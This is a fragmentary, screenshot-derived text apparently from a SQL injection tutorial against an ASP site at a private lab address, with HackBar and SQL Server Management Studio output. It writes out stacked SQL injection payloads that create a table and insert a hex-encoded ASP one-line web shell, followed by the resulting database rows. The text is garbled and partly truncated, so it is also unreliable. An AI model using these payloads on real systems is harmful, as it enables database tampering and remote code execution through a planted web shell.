 192.168.5.21:81/index.asp?id=1
192.168.5.21:81/index.asp?id=1;create table [dbo].[dtest] ([cmd][image]);--
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;create table [dbo].[dtest] ([cmd][image]);--
id name password
1 alex HACKER
192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;insert into dtest(cmd)values(0x3C25657865637574652872657175656
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;insert into dtest(cmd)values(0x3C25657865637574652872657175657374282261222929253E);--
id name password
1 alex HACKER LLLAS
dbo.dtest
列
键
约束
触发器
索引
统计信息
dbo.Siwebtmp
视图
同义词
可编程性
Service Broker
存储
安全性
ReportServer
结果 消息
cmd
1 0x3C25657865637574652872657175657374282261222929...